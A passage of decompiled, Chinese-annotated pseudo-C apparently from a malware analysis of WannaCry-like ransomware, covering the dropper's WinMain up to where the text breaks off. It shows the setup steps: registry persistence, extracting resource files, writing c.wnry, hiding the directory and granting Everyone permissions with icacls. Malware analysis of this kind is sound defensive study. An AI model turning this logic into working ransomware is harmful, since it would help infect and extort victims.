 1 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
2 {
3 char *Str; // ST1C_4@1
4 int v5; // eax@2
5 void *pFile; // eax@10
6 int pHeapSpace; // eax@11
7 void (__stdcall *TaskStart)(_DWORD, _DWORD); // eax@12
8 char v10; // [sp+10h] [bp-6E4h]@9
9 CHAR Filename; // [sp+4E8h] [bp-20Ch]@1
10 char v12; // [sp+4E9h] [bp-20Bh]@1
11 __int16 v13; // [sp+6EDh] [bp-7h]@1
12 char v14; // [sp+6EFh] [bp-5h]@1
13 int v15; // [sp+6F0h] [bp-4h]@10
14
15 Filename = byte_40F910;
16 memset(&v12, 0, 0x204u); // 初始化内存
17 v13 = 0;
18 v14 = 0;
19 GetModuleFileNameA(0, &Filename, 0x208u); // 检索当前进程的可执行文件路径
20 GetAscii((int)DisplayName); // 根据NetBIOS名称随机生成一个ASCII字符串(8-15位小写字母+3位数字)
21 if ( *(_DWORD *)_p___argc(Str) != 2 // 命令行参数不为2时
22 || (v5 = _p___argv(), strcmp(*(const char **)(*(_DWORD *)v5 + 4), aI))
23 || !sub_401B5F(0) // 在进程目录创建文件成功时
24 || (CopyFileA(&Filename, FileName, 0), GetFileAttributesA(FileName) == -1)// 可执行文件存在时
25 || !sub_401F5D() ) // 设置系统服务和对已命名互斥体对象创建一个新句柄
26 {
27 if ( strrchr(&Filename, 92) ) // 在文件路径中查找最后一次出现的'\'字符
28 *strrchr(&Filename, 92) = 0; // 将'\'设为0, 得到病毒程序的名称
29 SetCurrentDirectoryA(&Filename); // 设置当前进程的当前目录
30 SetRegedit(1); // 添加病毒的注册表键,设置键值
31 FreeRsrcFile(0, ::Str); // 释放资源里的文件到当前目录
32 Write_cwnry(); // 追加内容到c.wnry文件
33 RunCmdCommand(CommandLine, 0, 0); // 隐藏病毒文件所在的当前目录
34 RunCmdCommand(aIcacls_GrantEv, 0, 0); // 创建Everyone账户并授予/T /C /Q的权限
35 if ( GetSomeAPI() ) // 获取advapi.dll和kernel32.dll模块里调用的函数地址